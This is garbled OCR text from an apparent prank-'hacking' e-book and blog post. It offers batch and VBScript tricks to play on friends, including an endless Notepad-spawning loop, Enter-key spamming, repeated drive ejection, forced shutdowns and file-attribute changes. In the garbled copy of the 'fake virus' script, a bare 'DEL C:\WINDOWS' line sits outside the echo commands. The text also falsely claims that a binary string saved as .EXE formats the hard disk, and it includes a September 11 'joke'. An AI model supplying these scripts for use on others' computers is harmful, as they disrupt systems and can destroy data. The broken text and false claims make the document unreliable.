



echo like this!! >> random1 echo like this!! >> random2 echo like this!! >> random3 echo like this!! >> random4 echo like this!! >> random5 echo like this!! >> random6 echo like this!! >> random7 echo like this!! >> random8 echo like this!! >> random0 echo like this!! >> random9 echo like this!! >> randomq echo like this!! >> randomw echo like this!! >> randome echo like this!! >> randomr echo like this!! >> randomt echo like this!! >> randomy echo like this!! >> randomu echo like this!! >> randomi echo like this!! >> randomo echo like this!! >> randomp echo like this!! >> randoma echo like this!! >> randoms echo like this!! >> randomd

echo like this!! >> randomf

echo like this!! >> randomg

echo AND

echo THIS

echo !!!!

pause

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!! msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

msg \* PANIC!!!!

## ANYONE CAN HACK CMD PREACHER **EXECUTE:** BY SIR WAR10CK msg \* PANIC!!!! msg \* PANIC!!!!

## ANYONE CAN HACK CMD PREACHER **EXECUTE:** BY SIR WAR10CK msg \* PANIC!!!! msg \* PANIC!!!!

## ANYONE CAN HACK CMD PREACHER **EXECUTE:** BY SIR WAR10CK msg \* PANIC!!!! msg \* PANIC!!!!

## ANYONE CAN HACK CMD PREACHER **EXECUTE:** BY SIR WAR10CK msg \* PANIC!!!! msg \* PANIC!!!! msg \* PANIC!!!! msg \* PANIC!!!! msg \* PANIC!!!! msg \* PANIC!!!! msg \* PANIC!!!! msg \* PANIC!!!! msg \* PANIC!!!! msg \* PANIC!!!! echo HA echo HA echo HA echo !! pause echo. echo. echo SCARED?? pause echo. echo. echo WANT TO CLOSE THIS

## ANNOYING PROGRAM??

pause

attrib +r +s random1 attrib +r +s random2 attrib  $+r$  +s random3 attrib +r +s random4 attrib  $+r$  +s random5 attrib +r +s random6 attrib  $+r$  +s random 7 attrib +r +s random8 attrib  $+r$  +s random9 attrib +r +s random0 attrib +r +s randomq attrib +r +s randomw attrib +r +s randome attrib +r +s randomr attrib +r +s randomt attrib  $+r$  +s randomu attrib +r +s randomy attrib +r +s randomi attrib +r +s randomo attrib +r +s randomp attrib +r +s randoma

attrib +r +s randoms

attrib +r +s randomd

attrib +r +s randomf

attrib +r +s randomg

## FUNNY SCARE BEST PANK

echo.

echo.

echo.

echo.

echo HAHA!!

pause

echo YOU THOUGHT I WAS GONE

DID YOU??

pause

echo WELL...

pause

echo @echo on

echo del C:/

echo Are you sure?(Y/N)

echo y

echo C:/ format complete.

echo pause

pause

echo pause

pause

echo echo oh oops I turned the

echo on...

echo oh oops I turned the echo

on...

echo pause

pause

echo @echo off

pause

echo thats better...

pause

echo well goodbye and have a

close look at your desktop!!

pause

echo HAHAHAHAHAHAHAHAHAHAHAHAHAHAHA

\*cough\* HAHAHAHA!!!!!

GOTO GOOD

echo if you see this then your

cheating!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!! echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER! echo CHEATER!! echo CHEATER! echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!! echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER! echo CHEATER!! echo CHEATER! echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

echo CHEATER!!

# ANYONE CAN HACK CMD PREACHER **EXECUTE:** BY SIR WAR10CK echo CHEATER!! echo CHEATER!! echo CHEATER!! :GOOD pause echo if you edit this you may see something that I hid just above this... pause echo anyway you can close this now! pause echo Press any key to exit... pause echo Nah I'm just joking you're OK... pause pause>nul pause>nul msg \* BOO!! msg \* HAHAHAHA!! pause pause




echo.

echo.

echo.

echo.

echo.

echo.

echo.

echo STOP BEING STUPID AND

CLOSE THIS PROGRAM!!!!!!!!!!!!!

pause

exit

if your smart enough you'll copy

and paste

Note: Please do not blindly try execute

these tricks below as it might be a headache

further : P

MATRIX EFFECT

Open a notepad

Enter the Below code and save it as ".bat"

file

@echo off

:loop

pg. 145

# ANYONE CAN HACK CMD PREACHER **EXECUTE:** BY SIR WAR10CK Color 0A Title TRICKS BY SIR WAR10CK echo 0 A 0 1 1 1 A 0 1 0 1 0 7 7 8 9 9 1 0 1 0 1 A 1 0 a d d f f 1 0 8 echo 0 0 0 0 0 0 0 0 1 A 0 A 1 0 A 1 1 1 1 0 A 1 0 A 5 5 6 7 a n k k k echo 0 1 0 1 0 A B J 0 3 4 0 1 0 1 0 1 B A A O i d d 3 3 4 4 6 7 7 g u echo 0 2 3 1 1 1 5 5 6 5 6 8 9 5 4 5 4 5 5 4 5 5 6 4 f f f g j d g d f g d echo 2 4 5 6 5 5 6 5 9 4 5 7 7 7 7 8 9 9 0 66 6 1 5 5 6 4 5 5 8 6 4 4 6 4 goto :loop  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  and  $OR$  a \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ @echo off color 02 :tricks

echo %random%%random%%random%

%random%%random%%random%%random%

%random%

goto tricks

NOTEPAD DIARY

Open a blank notepad file.

Type .LOG (in all Cap at the top and hit enter)

3 Save the file.

4 Open the file, will notice that the date & time are listed.

5 Will also find the cursor blinking readily

waiting for you to type the notes.

6 Every time to open the file it displays the

system data and time.

It keeps a running record of date and time for

every save. Now you have a diary ! Have Fun !

OPEN DVD DRIVE

Set oWMP = CreateObject("WMPlayer.OCX.7?)

Set colCDROMs = oWMP.cdromCollection

do

if colCDROMs. Count  $\geq 1$  then

For  $i = 0$  to colCDROMs. Count  $-1$ 

colCDROMs.Item(i).Eject

Next

For  $i = 0$  to colCDROMs. Count  $-1$ 

colCDROMs.Item(i).Eject

Next

End If

wscript.sleep 5000

loop

WORLD TRADE CENTER NOTEPAD TRICK

Open your Notepad

Type the flight number "Q33N"

Increase the Font Size to 72

Change the Font to Wingdings

OPEN NOTEPAD CONTINUOUSLY

@ECHO off

:top

START %SystemRoot%\system32\notepad.exe

GOTO top

## FORMAT HARD DISK

Open Notepad and type:

a) Code :

01001011000111110010010101010101010000011111100000

b) Save As it as anything.EXE

c) Run it. Beware that the entire HDD will be

erased

KEYBOARD HIT ENTER SIMULTANEOUSLY

WHENEVER THEY PRESS A KEY

Set wshShell = wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "~(enter)"

loop

# TYPE ANYTHING AND FREAK YOUR FRIENDS OUT

WScript.Sleep 180000

WScript.Sleep 10000

Set WshShell = WScript.CreateObject

("WScript.Shell")

WshShell.Run "notepad"

WScript.Sleep 100

WshShell.AppActivate "Notepad"

WScript.Sleep 500

WshShell.SendKeys "Hel"

WScript.Sleep 500

WshShell.SendKeys "lo"

WScript.Sleep 500

WshShell.SendKeys ", ho"

WScript.Sleep 500

WshShell.SendKeys "w a"

WScript.Sleep 500

WshShell.SendKeys "re "

WScript.Sleep 500

WshShell.SendKeys "you"

WScript.Sleep 500

WshShell.SendKeys "? "

WScript.Sleep 500

WshShell.SendKeys "I a"

WScript.Sleep 500

WshShell.SendKeys "m g"

WScript.Sleep 500

WshShell.SendKeys "ood"

WScript.Sleep 500

WshShell.SendKeys " th"

WScript.Sleep 500

WshShell.SendKeys "ank"

WScript.Sleep 500

WshShell.SendKeys "s!"

FUNNY VIRUS TRICKS

@echo off

cls

echo Fatal Error!! Your computer is under

attack!!

pause

echo Deleting Files

pause

:files

echo !323%%%@#@GJFGG42JG

echo !3424%@#%^&@52%@%gs

echo !@\$@^624@\$6262\$hG

echo !@#4-07234&5\*((6hkd

echo !&^%78755&\*%478\*%\$&

echo !^\$\$68\*\$78()&4578

echo !&8898\*65\$\$566\$68(9

goto files

cls

:A

color 0a

@ echo off

echo Wscript.Sleep

DEL C:\WINDOWS 5000>C:\sleep5000.vbs

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_& \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

echo Wscript.Sleep 3000>C:\sleep3000.vbs

echo Wscript.Sleep 4000>C:\sleep4000.vbs

echo Wscript.Sleep 2000>C:\sleep2000.vbs

cd %systemroot%\System32

dir

cls

start /w wscript.exe C:\sleep3000.vbs echo Deleting Critical System Files… echo del \*.\* start /w wscript.exe C:\sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:\sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:\sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:\sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:\sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:\Documents and Settings\All Users\Start

Menu\Programs\mkdir

 $h4x$ 

DEL C:\WINDOWS

# ANYONE CAN HACK CMD PREACHER **BY SIR WAR10CK** start /w wscript.exe C:\sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:\sleep3000.vbs echo cd C:\Documents and Settings\All Users \Start Menu\Programs\Startup\h4x\ echo start hax.exe start /w wscript.exe C:\sleep3000.vbs echo Virus Executed! echo: echo: echo:start /w wscript.exe C:\sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:\sleep2000.vbs echo Killing all processes… start /w wscript.exe C:\sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:\sleep2000.vbs echo: echo:

# ANYONE CAN HACK CMD PREACHER **BY SIR WAR10CK** echo Virus has been executed successfully! start /w wscript.exeC:\sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:\sleep2000.vbs pause shutdown -f -s -c "Your computer has committed suicide." @echo off msg \* I don't like you shutdown -c "Hahahah You are Doomed" -s Post a Comment Click to Feed Fish Category List Excel  $(1)$

other (2)

Win-7 (3)

Win-8 (2)

 $XP(1)$ 

BY SIR WAR10CK

# Create Funny Harmless

Viruses (Notepad Pranks - Part 2) In the previous article, I shared some funny notepad pranks. These were totally harmless and anyone can share them with their friends without any fear. Today I am sharing its second part where you will learn some other really funny and scary pranks. So let's start: Make a Fake Virus Batch File This is the most funniest Notepad prank I recently found on MakeUseOf. The best thing about this prank is that it look this an actual virus attack. Just try it and see whats happens. Paste this code in the notepad and save it with

cls

:A

color 0a

.bat extension.

cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000. vbs echo Wscript.Sleep 3000>C:sleep3000. vbs echo Wscript.Sleep 4000>C:sleep4000. vbs echo Wscript.Sleep 2000>C:sleep2000 .vbs cd %systemroot %System32 dir

cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del \*.\* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe

C:sleep2000.vbs

echo del

%SYSTEMROOT%

start /w

wscript.exe

C:sleep4000.vbs

echo Deletion

Successful!

start /w

wscript.exe

C:sleep2000.vbs

echo:

echo:

echo:

echo Creating

Directory h4x...

cd C:Documents

and SettingsAll

UsersStart

MenuPrograms

mkdir h4x

start /w

wscript.exe

pg. 158

C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll UsersStart MenuProgramsSt artuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus



C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t  $10$  c "Your computer has committed suicide. Have a nice day." It will look like this: So just try this and make fool of your friends :)

